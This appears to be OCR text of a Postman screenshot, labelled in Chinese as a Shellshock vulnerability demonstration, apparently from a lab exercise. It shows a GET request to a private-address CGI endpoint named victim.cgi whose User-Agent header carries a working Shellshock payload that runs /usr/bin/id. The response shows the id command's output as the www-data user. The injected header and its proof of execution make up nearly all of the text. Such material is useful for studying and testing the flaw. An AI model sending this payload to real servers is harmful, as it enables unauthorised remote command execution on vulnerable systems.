 安全漏洞 / 破壳漏洞
GET http://172.16.120.252:8084/victim.cgi
Params Authorization Headers (7) Body Pre-request Script Tests Settings
KEY VALUE DESCRIPTION
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK T
Pretty Raw Preview Visualize Text
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2